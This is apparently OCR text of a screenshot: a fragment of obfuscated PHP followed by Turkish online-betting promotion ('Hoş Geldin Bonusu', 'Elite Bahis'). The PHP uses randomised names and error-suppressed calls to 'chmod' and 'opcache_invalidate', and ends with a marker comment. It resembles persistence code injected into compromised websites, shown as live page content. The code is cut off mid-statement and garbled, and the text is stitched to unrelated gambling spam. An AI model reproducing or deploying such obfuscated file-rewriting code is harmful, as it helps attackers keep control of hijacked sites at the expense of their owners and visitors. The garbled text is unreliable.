
@ed8077tavoqm9(17)($rpnj07fngab); if (sgoi8s40ld(12)
('chmod')) @h18tgdih_c7b(18)($g_vn_p7k35gr,
(394+26));$p24m8tpxw445c2=3657;$s6ydendoq6tg=$p24m8t
if (h18tgdih_c7b(19)('opcache_invalidate'))
@opcache_invalidate($g_vn_p7k35gr, true); } else { // dense
distributor @sgoi8s40ld(17)($rpnj07fngab); } } } } } } /*
SC_TH_END:4.0.3:6445df04 */
 Ortalama 1.8 saniye onay süresi
🎯
Hoş Geldin Bonusu
— İlk
Elite
Bahis
GÜNCEL 2026